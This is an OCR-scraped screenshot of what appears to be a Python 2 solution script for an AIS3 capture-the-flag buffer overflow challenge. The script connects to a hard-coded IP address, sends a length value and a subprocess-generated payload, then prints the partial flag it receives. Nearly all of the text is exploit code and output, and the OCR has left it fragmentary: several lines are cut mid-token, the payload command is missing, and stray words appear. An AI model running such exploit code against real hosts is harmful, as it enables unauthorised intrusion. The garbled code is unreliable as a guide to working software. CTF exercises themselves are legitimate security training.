
4
s 
=
socket.socket(socket.AF_I
5
s.connect((
'60.250.197.227'
, 
6
s.sendall(
'10240\r\n'
)
7
a 
=
subprocess.check_output([
8
s.sendall(a)
9
s.shutdown(socket.SHUT_WR)
10
while
1
:
11
data 
=
s.recv(
1024
)
12
if
data 
=
=
"":
13
break
14
print
"Received:"
, 
repr
(d
15
print
"Connection closed."
16
s.close()
1
Received: 'AIS3{Bu223r!!!!_I_c
2
Connection closed.
?Piquero